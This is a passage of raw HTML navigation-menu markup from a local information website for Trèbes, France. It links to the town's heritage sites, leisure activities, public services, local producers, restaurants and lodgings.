id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column 